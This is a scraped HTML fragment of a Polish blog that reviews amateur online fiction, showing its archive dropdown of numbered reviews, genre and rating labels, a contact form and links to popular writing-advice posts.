<option value="https://wspolnymi-silami.blogspot.com/2017/10/121-ocena-bloga.html" />[121] ocena tekstu: zorganizowana nastolatka
<option value="https://wspolnymi-silami.blogspot.com/2017/09/120-ocena-bloga-wlochate.html" />[120] ocena tekstu: włochate serce
<option value="https://wspolnymi-silami.blogspot.com/2017/09/119-ocena-bloga-httpnim-zgasnie.html" />[119] ocena tekstu: nim zgaśnie słońce
<option value="https://wspolnymi-silami.blogspot.com/2017/08/118-ocena-bloga-httpsdworce-i.html#more" />[118] ocena poezji: dworce i sufity
<option value="https://wspolnymi-silami.blogspot.com/2017/07/117-ocena-bloga-omicidioaveneziablogspo.html" />[117] ocena tekstu: cadavere a venezia
<option value="https://wspolnymi-silami.blogspot.com/2017/07/116-ocena-bloga-boso-po-mokrej.html" />[116] ocena tekstu: boso po mokrej trawie
<option value="https://wspolnymi-silami.blogspot.com/2017/07/115-ocena-bloga-sprzedana.html#more" />[115] ocena tekstu: sprzedana
<option value="https://wspolnymi-silami.blogspot.com/2017/06/114-ocena-bloga-formaabstrakcjiwordpres.html" />[114] ocena bloga: forma abstrakcji
<option value="https://wspolnymi-silami.blogspot.com/2017/06/113-ocena-bloga-kill-all-your.html" />[113] ocena tekstu: kill all your friends
<option value="https://wspolnymi-silami.blogspot.com/2017/06/112-satans-best-friendblogpl.html" />[112] ocena tekstu: satan's best friend
<option value="https://wspolnymi-silami.blogspot.com/2017/05/111-ocena-bloga-niosl-slepy.html" />[111] ocena tekstu: niósł ślepy kulawego
<option value="https://wspolnymi-silami.blogspot.com/2017/04/110-ocena-bloga-sie-nie.html" />[110] ocena tekstu: się nie zdarza taka miłość
<option value="https://wspolnymi-silami.blogspot.com/2017/04/109-ocena-bloga-historialilyevansblogsp.html" />[109] ocena tekstu: historia lily evans
<option value="https://wspolnymi-silami.blogspot.com/2017/04/108-adres-bloga-httpkrwawy.html" />[108] ocena tekstu: krwawy kamień
<option value="https://wspolnymi-silami.blogspot.com/2017/03/107-ocena-bloga-ibleedingoutblogspotcom.html" />[107] ocena tekstu: i bleeding out
<option value="https://wspolnymi-silami.blogspot.com/2017/03/drugie-urodziny_21.html" /> DRUGIE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2017/03/106-ocena-bloga-short-stories.html" />[106] ocena tekstu: short stories koneko
<option value="https://wspolnymi-silami.blogspot.com/2017/02/105-ocena-bloga-samotna.html" />[105] ocena tekstu: samotna królewna
<option value="https://wspolnymi-silami.blogspot.com/2017/01/104-ocena-bloga-zaginal-lokajblogspotcom.html" />[104] ocena tekstu: zaginął lokaj
<option value="https://wspolnymi-silami.blogspot.com/2017/01/103-ocena-bloga-gra-zniwiarzablogspotcom.html" />[103] ocena tekstu: gra żniwiarza
<option value="https://wspolnymi-silami.blogspot.com/2017/01/102-ocena-bloga-lzy-niewiernegoblogspot.html" />[102] ocena tekstu: łzy niewiernego
<option value="https://wspolnymi-silami.blogspot.com/2016/12/101-ocena-bloga-tak-wiele-dniblogpl.html" />[101] ocena tekstu: tak wiele dni
<option value="https://wspolnymi-silami.blogspot.com/2016/12/100-ocena-bloga-musivumpl.html" />[100] ocena: musivum
<option value="https://wspolnymi-silami.blogspot.com/2016/11/99-ocena-bloga-utwory-wierszem-pisane.html#more" />[99] ocena poezji: utwory wierszem pisane
<option value="https://wspolnymi-silami.blogspot.com/2016/11/98-ocena-bloga-straznicysekretowblogspo.html" />[98] ocena tekstu: strażnicy sekretów
<option value="https://wspolnymi-silami.blogspot.com/2016/10/96-ocena-bloga-arena-caballoblogspotcom.html" />[97] ocena tekstu: arena caballo
<option value="https://wspolnymi-silami.blogspot.com/2016/10/96-ocena-bloga-ostatnia.html" />[96] ocena tekstu: ostatnia fantazja
<option value="https://wspolnymi-silami.blogspot.com/2016/10/95-ocena-bloga-hp-ksiezniczka.html#more" />[95] ocena tekstu: hp księżniczka ciemności
<option value="https://wspolnymi-silami.blogspot.com/2016/10/94-ocena-bloga-seviomnebylamiablogspotc.html#more" />[94] ocena tekstu: sevmione by lamia
<option value="https://wspolnymi-silami.blogspot.com/2016/09/93-ocena-bloga-skajusblogspotcom.html" />[93] ocena bloga: skajus
<option value="https://wspolnymi-silami.blogspot.com/2016/09/92-ocena-bloga-akineseblogspotcom.html" />[92] ocena tekstu: bezruch
<option value="https://wspolnymi-silami.blogspot.com/2016/09/91-ocena-bloga-kot-z-maslemblogspotcom.html" />[91] ocena tekstu: kot z masłem
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/90-ocena-bloga-fotograficzne.html" />[90] ocena tekstu: fotograficzne opowieści
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/89-ocena-bloga-rzeka.html" />[89] ocena miniatur: rzeka opowiesci
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/88-fred-hermiona-dracoblogspotcom.html" />[88] ocena tekstu: fred hermiona draco
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/87-ocena-bloga-kuroshitsujizbiorblogspo.html" />[87] ocena bloga: kuroshitsuji zbiór
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/86-ocena-bloga-razu-pewnego-w_17.html" />[86] ocena tekstu: pewnego razu w hogwarcie
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/85-ocena-bloga-hp-krol-cieniblogspotcom.html" />[85] ocena tekstu: hp król cieni
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/84-ocena-bloga-morrigan-mard-jest_14.html" />[84] ocena tekstu: morrigan mard jest dziwna
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/83-ocena-bloga-na-kartkach.html" />[83] ocena tekstu: na kartkach pamiętnika
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/xx-ocena-cordragon.html#comment-form" />[82] ocena tekstu: cordragon
<option value="
https://wspolnymi-silami.blogspot.com/2016/07/81-ocena-bloga-nazareth87blogspotcom.html" />[81] ocena miniatur: nazareth87
<option value="
https://wspolnymi-silami.blogspot.com/2016/07/80-ocena-bloga-sila-jest-we.html" />[80] ocena tekstu: sila jest we mnie
<option value="https://wspolnymi-silami.blogspot.com/2016/07/79-ocena-bloga-her-infinityblogspotcom.html" />[79] ocena tekstu: her infinity
<option value="https://wspolnymi-silami.blogspot.com/2016/06/78-ocena-bloga-lynetterosveltnaolimpieb.html" />[78] ocena tekstu: lynette rosvelt na olimpie
<option value="https://wspolnymi-silami.blogspot.com/2016/06/77-ocena-bloga-zapiski.html" />[77] ocena tekstu: niezależność hp
<option value="https://wspolnymi-silami.blogspot.com/2016/05/76-ocena-bloga-eablogspotcom.html" />[76] ocena bloga: ĘĄ
<option value="https://wspolnymi-silami.blogspot.com/2016/05/75-ocena-bloga-los-wybierze-za.html" />[75] ocena tekstu: los wybierze za ciebie
<option value ="https://wspolnymi-silami.blogspot.com/2016/04/74-ocena-bloga-piorem.html" />[74] ocena poezji: piórem malowane
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/73-ocena-bloga-pierwszytakiblogspotcom.html#more" />[73] ocena tekstu: pierwszytaki
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/72-ocena-bloga-latajacylosblogspotcom.html#more" />[72] ocena tekstu: latający łoś
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/71-ocena-bloga-pretenatural.html" />[71] ocena tekstu: preternatural friend
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/pierwsze-urodziny.html" />PIERWSZE URODZINY WS
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/70-ocena-bloga-dragon-age-wspomnienia-z.html" />[70] ocena tekstu: wspomnienia z plagi
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/69-httpprzy-goracej-herbacieblogspotcom.html" />[69] ocena tekstu: przy gorącej herbacie
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/68-ocena-bloga-chaosu-graniceblogspotcom.html" />[68] ocena tekstu: chaosu granice
<option value="https://wspolnymi-silami.blogspot.com/2016/02/67-ocena-bloga-httpiskierka.html" />[67] ocena tekstu: iskierka miłości
<option value="https://wspolnymi-silami.blogspot.com/2016/02/66-ocena-trzy-sercablogspotcom.html" />[66] ocena tekstu: trzy serca
<option value="https://wspolnymi-silami.blogspot.com/2016/02/65-ocena-bloga-midori-no-asablogspotcom.html" />[65] ocena tekstu: midori no asa
<option value="https://wspolnymi-silami.blogspot.com/2016/02/64-ocena-bloga-niemozliwezycieblogspotc.html" />[64] ocena tekstu: niemożliwe  życie
<option value="https://wspolnymi-silami.blogspot.com/2016/02/63-ocena-bloga-zbudzeniblogspotcom.html" />[63] ocena tekstu: zbudzeni
<option value="https://wspolnymi-silami.blogspot.com/2016/02/62-ocena-bloga-find-love-in-highschool.html" />[62] ocena tekstu: find love in higschool itasaku
<option value="https://wspolnymi-silami.blogspot.com/2016/02/61-ocena-bloga-httpmy-lines.html#more" />[61] ocena poezji: my lines rethink
<option value="
https://wspolnymi-silami.blogspot.com/2016/01/60-ocena-tekstu-historie.html" />[60] ocena tekstu: historie niewyszukane
<option value="
https://wspolnymi-silami.blogspot.com/2016/01/59-ocena-bloga-inna-wersjablogspotcom.html" />[59] ocena tekstu: inna wersja
<option value="https://wspolnymi-silami.blogspot.com/2016/01/58-ocena-bloga-liljamblogpl.html" />[58] ocena tekstu: liljam
<option value="https://wspolnymi-silami.blogspot.com/2016/01/56-ocena-bloga-sarahithekiller.html" />[57] ocena tekstu: sarah the killer
<option value="https://wspolnymi-silami.blogspot.com/2016/01/57-ocena-bloga-mistrz.html" />[56] ocena tekstu: mistrz szachownicy
<option value="https://wspolnymi-silami.blogspot.com/2016/01/xy-httptruth-in-legendsblogspotcom.html" />[55] ocena tekstu: truth in the legends
<option value="https://wspolnymi-silami.blogspot.com/2015/12/54-ocena-bloga-krew-polnocyblogspotcom.html" />[54] ocena tekstu: krew północy
<option value="https://wspolnymi-silami.blogspot.com/2015/12/53-ocena-bloga-still-goneblogspotcom.html" />[53] ocena tekstu: still gone
<option value="https://wspolnymi-silami.blogspot.com/2015/12/52-ocena-bloga-7-roses-ssblogspotcom_4.html" />[52] ocena tekstu: 7 rosses ss
<option value="https://wspolnymi-silami.blogspot.com/2015/11/51-ocena-bloga-barpodwrozkowymogonemblo.html" />[51] ocena tekstu: bar pod wróżkowym ogonem
<option value="https://wspolnymi-silami.blogspot.com/2015/11/50-ocena-bloga-rant-czarodziejablogspot.html" />[50] ocena tekstu: rant czarodzieja
<option value="https://wspolnymi-silami.blogspot.com/2015/11/49-ocena-bloga-moje-abbey.html" />[49] ocena tekstu: moje abbey road
<option value="https://wspolnymi-silami.blogspot.com/2015/11/48-ocena-bloga-alternatywa-ckblogspotcom.html" />[48] ocena tekstu: alternatywa ck
<option value="https://wspolnymi-silami.blogspot.com/2015/11/47-ocena-bloga-zapach-luizytublogspotcom.html" />[47] ocena tekstu: zapach luizytu
<option value="https://wspolnymi-silami.blogspot.com/2015/10/46-ocena-bloga-winterhoodblogspotcom.html#more" />[46] ocena tekstu: winterhood
<option value=https://wspolnymi-silami.blogspot.com/2015/10/45-ocena-bloga-storyofblackmagicianblog.html#more
" />[45] ocena tekstu: story of black magican
<option value="https://wspolnymi-silami.blogspot.com/2015/10/44-ocena-bloga-skok-pomarzeniablogspotc.html#more" />[44] ocena bloga: skok po marzenia
<option value="https://wspolnymi-silami.blogspot.com/2015/10/43-ocena-bloga-wojenna-grablogspotcom.html" />[43] ocena tekstu: wojenna gra
<option value="https://wspolnymi-silami.blogspot.com/2015/10/42-ocena-bloga-sevmionebylamiablogspotc.html" />[42] ocena tekstu: sevmione by lamia
<option value="https://wspolnymi-silami.blogspot.com/2015/10/41-ocena-bloga-dreams-of-reality.html" />[41] ocena tekstu: dreams of reality Margaret
<option value="https://wspolnymi-silami.blogspot.com/2015/10/40-ocena-bloga-jupiter-horseblogspotcom.html" />[40] ocena tekstu: jupiter horse
<option value="https://www.wspolnymi-silami.pl/2015/09/39-ocena-bloga-httpnim-zgasnie.html" />[39] ocena tekstu: nim zgaśnie słońce
<option value="https://wspolnymi-silami.blogspot.com/2015/09/x-ocena-bloga-lordsofthegamingblogspotc.html"/>[38] ocena bloga: lords o the gaming
<option value="https://wspolnymi-silami.blogspot.com/2015/09/37-ocena-bloga-zasnuteblogspotcom.html"/>[37] ocena tekstu: zasnute
<option value="https://wspolnymi-silami.blogspot.com/2015/08/36-ocena-bloga-spotkamy-sie.html"/>[36] ocena tekstu: spotkamy się znów
<option value="https://wspolnymi-silami.blogspot.com/2015/08/35-ocena-bloga-morphine-for.html"/>[35] ocena bloga: morphine for deer
<option value="https://wspolnymi-silami.blogspot.com/2015/08/34-ocena-bloga-httpnoise.html"/>[34] ocena bloga: noise pollution
<option value="https://wspolnymi-silami.blogspot.com/2015/08/33-ocena-bloga-httpnevermind.html"/>[33] ocena bloga: nevermind factory
<option value="https://wspolnymi-silami.blogspot.com/2015/08/32-ocena-bloga-konie-filmy.html"/>[32] ocena bloga: konie-filmy-książki
<option value="https://wspolnymi-silami.blogspot.com/2015/08/31-ocena-bloga-krolestwo-zjednoczonych.html"/>[31] ocena tekstu: królestwo zjednoczonych myśli
<option value="https://wspolnymi-silami.blogspot.com/2015/08/30-ocena-bloga-twarzownikblogspotcom.html"/>[30] ocena tekstu: twarzownik
<option value="https://wspolnymi-silami.blogspot.com/2015/08/29-ocena-bloga-smierc-i-pomoc-przyjda-z.html"/>[29] ocena tekstu: śmierć i pomoc przyjdą z nieba
<option value="https://wspolnymi-silami.blogspot.com/2015/08/28-ocena-bloga-crimson.html"/>[28] ocena tekstu: crimson assiduity
<option value="https://wspolnymi-silami.blogspot.com/2015/08/adres-httpthe-prophet-fanfiction.html"/>[27] ocena tekstu: the prophet fanfiction
<option value="https://wspolnymi-silami.blogspot.com/2015/08/26-ocena-bloga-opowiesci-zza.html"/>[26] ocena tekstu: opowieści zza szafy
<option value="https://wspolnymi-silami.blogspot.com/2015/07/25-ocena-bloga-uniesmy-ponad.html#more"/>[25] ocena tekstu: unieśmy ponad niebo
<option value="https://wspolnymi-silami.blogspot.com/2015/07/24-fairy-tail-historia-laxusablogspotcom.html"/>[24] ocena tekstu: fairy tail - historia laxusa
<option value="https://wspolnymi-silami.blogspot.com/2015/07/23-ocena-bloga-kyonokokoblogspotcouk.html"/>[23] ocena tekstu: kyonokoko
<option value="https://wspolnymi-silami.blogspot.com/2015/07/22-ocena-bloga-griffin.html"/>[22] ocena tekstu: griffin ulubione
<option value="https://wspolnymi-silami.blogspot.com/2015/07/21-ocena-bloga-ferro-igni.html"/>[21] ocena tekstu: ferro igni dramione
<option value="https://wspolnymi-silami.blogspot.com/2015/07/20-ocena-bloga-alexandra.html"/>[20] ocena tekstu: alexandra apostemu
<option value="https://wspolnymi-silami.blogspot.com/2015/07/19-ocena-bloga-you-are-my-broken.html"/>[19] ocena tekstu: you are my broken dream
<option value="https://wspolnymi-silami.blogspot.com/2015/07/18-ocena-bloga-wypalona.html"/>[18] ocena tekstu: wypalona gwiazda
<option value="https://wspolnymi-silami.blogspot.com/2015/06/17-ocena-bloga-hail-to-kingblogspotcom.html" />[17] ocena tekstu: hail to the king
<option value="https://wspolnymi-silami.blogspot.com/2015/06/16-ocena-bloga-httpoczami.html" />[16] ocena tekstu: oczami kurdupelka
<option value="https://wspolnymi-silami.blogspot.com/2015/06/15-ocena-bloga-acciosevmioneblogspotcom.html" />[15] ocena tekstu: AccioSevmione
<option value="https://wspolnymi-silami.blogspot.com/2015/06/ocena-bloga-zapiski-condawiramurs.html" />[14] ocena tekstu: zapiski condawiramurs
<option value="https://wspolnymi-silami.blogspot.com/2015/05/13-ocena-bloga-piaskownica.html" />[13] ocena tekstu: piaskownica wspomnień
<option value="https://wspolnymi-silami.blogspot.com/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html" />[12] ocena tekstu: blask książek
<option value="https://wspolnymi-silami.blogspot.com/2015/04/11-ocena-bloga-fedeletta-y-sety.html" />[11] ocena tekstu: fedeletta y sety
<option value="https://wspolnymi-silami.blogspot.com/2015/04/10-ocena-bloga-straznicy-fantastyki.html" />[10] ocena tekstu: strażnicy fantastyki
<option value="https://wspolnymi-silami.blogspot.com/2015/04/9-ocena-bloga-bez-sarkazmumylogpl.html" />[9] ocena tekstu: bez sarkazmu
<option value="https://wspolnymi-silami.blogspot.com/2015/04/8-ocena-bloga-no-control-niall-horan.html" />[8] ocena tekstu: no control Niall Horan
<option value="https://wspolnymi-silami.blogspot.com/2015/04/7-ocena-bloga-httpblack.html#more" />[7] ocena tekstu: black redstart
<option value="https://wspolnymi-silami.blogspot.com/2015/04/6-ocena-bloga-httpdlugotrwaleblogspotcom.html" />[6] ocena tekstu: długotrwale
<option value="https://wspolnymi-silami.blogspot.com/2015/04/5-ocena-bloga-letters-to-sherlock.html" />[5] ocena bloga: letters to sherlock
<option value="https://wspolnymi-silami.blogspot.com/2015/03/4-ocena-bloga-you-were-my.html" />[4] ocena tekstu: you were my backbone
<option value="https://wspolnymi-silami.blogspot.com/2015/03/3-ocena-bloga-malpek-piszeblogspotcom.html" />[3] ocena bloga: małpek pisze
<option value="https://wspolnymi-silami.blogspot.com/2015/03/1-ocena-bloga-hogwarts.html" />[2] ocena tekstu: hogwarts memories
<option value="https://wspolnymi-silami.blogspot.com/2015/03/1-ocena-bloga-only-you-forever.html" />[1] ocena tekstu: only you forever you
<option value="https://wspolnymi-silami.blogspot.com/2015/03/powitanie.html" />Powitanie
</select></form>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Etykiety</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Skoiastel'>Skoiastel</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fanfiction'>fanfiction</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/trzecioosobowe'>trzecioosobowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fantasy'>fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/przeci%C4%99tny'>przeciętny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/pierwszoosobowe'>pierwszoosobowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/brak%20noty'>brak noty</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/s%C5%82aby'>słaby</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/grupowe'>grupowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dobry'>dobry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/pov'>pov</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Forfeit'>Forfeit</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/harrypotter'>harrypotter</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/encyklopedia'>encyklopedia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/obyczajowe'>obyczajowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/ya'>ya</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fatalny'>fatalny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/bardzo%20dobry'>bardzo dobry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/miniatury'>miniatury</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Ayame'>Ayame</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Elektrownia'>Elektrownia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wszechwiedz%C4%85cy'>wszechwiedzący</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/sci-fi'>sci-fi</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/naruto'>naruto</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/romans'>romans</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/poezja'>poezja</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dramat'>dramat</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/krymina%C5%82'>kryminał</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/antyutopia'>antyutopia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/urodziny'>urodziny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wampiry'>wampiry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/thriller'>thriller</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/groteska'>groteska</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/yaoi'>yaoi</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/cyberpunk'>cyberpunk</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/komedia'>komedia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/postapo'>postapo</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/s%C5%82odkiflirt'>słodkiflirt</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/teentitans'>teentitans</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/WiktoriaL'>WiktoriaL</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/analiza'>analiza</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/bajka'>bajka</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/czas%20tera%C5%BAniejszy'>czas teraźniejszy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dragonball'>dragonball</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wybitny'>wybitny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/eksperyment'>eksperyment</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/erotyka'>erotyka</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/graotron'>graotron</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/historical%20fantasy'>historical fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/paranormal'>paranormal</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/refleksje'>refleksje</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/rpf'>rpf</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/shingekinokyojin'>shingekinokyojin</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wied%C5%BAmin'>wiedźmin</a>
</li>
</ul>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://www.facebook.com/wspolnymisilami/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://www.instagram.com/wspolnymi.silami/' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
<a href='https://www.wattpad.com/user/WspolnymiSilami' target='_blank'>
<img src='https://i.imgur.com/s8Jtvg5.png'/>
<span>Wattpad</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Skontaktuj się z nami!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nazwa
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Wiadomość
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Wyślij'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne posty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/03/kopotliwe-te-i-ta-odmian-zaimka.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikG3kn-EJUViotF0w1hUjCyjvMTL_33GDdrXZEDSuT5TeHWwZvA2XuJYFU5G4DhHtTH5TCa_dzXlxcj5S4KVHZZwHNl60ROqKbyGtLygfF-0SLVnA2oSjYsFBxWbaWeUA8yIFcjejld-xccvzMmQ7RHsoN2RnJyrb8Oyeb8WiM5pmskZz6EVR1V9v36w/s72-c/siora-photography-hgFY1mZY-Y0-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/03/kopotliwe-te-i-ta-odmian-zaimka.html'>Kłopotliwe &#8222;tę&#8221; i &#8222;tą&#8221; &#8211; odmian zaimka wskazującego</a></div>
<div class='item-snippet'>Określenia tę  oraz tą &#160;potrafią być zmorą piszących, choć w rzeczywistości odmiana zaimka ta  nie jest wcale skomplikowana. Zacznijmy jedna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2019/11/3-zrobmy-sobie-opis-zadbajmy-o-sceny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr48Fz4HGXL9WmPnjEM9FFZVetV-tZrCmVWhl_9CRq4bTL-LV4OsQFs1LT3WqUFu2ddKh58cuxBz7DAcl7MuAWUVMwQ32ic-G-Lba5-XsN53vn7ccc0F_3gFGXkI5ik1z1Yd1Ii1Hy-lg/s72-w463-c-h260/giphy.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2019/11/3-zrobmy-sobie-opis-zadbajmy-o-sceny.html'>#3 ZRÓBMY SOBIE OPIS &#8211; zadbajmy o sceny miłosne</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/03/o-takich-co-dobrze-mowia-czyli-narracja.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6JeYiwgJk8WIkRt-2Ky7I31K1nT6UtrL-bfyZ6j5BVViWaa-HMchs9d65FxV8t8Kx_Dxpb58uekdQFPC6QxxGUMgTtu28nCnsIS76ybKvim0rjEkdvIDdatyLAVgE-q28Y5QN-trPE8/s72-c/82417f2a714e55edca3c0e1bf324e21777d6cdbe07541e78399b2b55f7d911ab.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/03/o-takich-co-dobrze-mowia-czyli-narracja.html'>O takich, co dobrze mówią &#8211; czyli narracja w pigułce </a></div>
<div class='item-snippet'>  Zacznę prosto z mostu. Wybór narracji powinien być pierwszą rzeczą, którą ustala się przed napisaniem samego tekstu, a nawet jeszcze wcześ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2017/06/technika-poezji-awangarda-vs-ignorancja.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk7ZA8JYHnIjo17GPqkeC1dd9tDloKBAVOSECZChyqptfgQCAW4EDCfvCbXB8jWhhA2sBH1vWUlkfmQsiapTP_U3l57GoH7VfaTxUH37a6YOLo7X0uc4sDlhJjcB0XbqFy7jsPWc6AKWs/s72-w309-c-h214/b822753d0019b1cf49ad9642.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2017/06/technika-poezji-awangarda-vs-ignorancja.html'>TECHNIKA POEZJI &#8211; AWANGARDA VS IGNORANCJA</a></div>
<div class='item-snippet'>Artykuł został napisany z przymrużeniem oka i chciałabym, by tak go odbierano. Może powodować ból zadka, obrazę majestatu wielkich poetów i ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
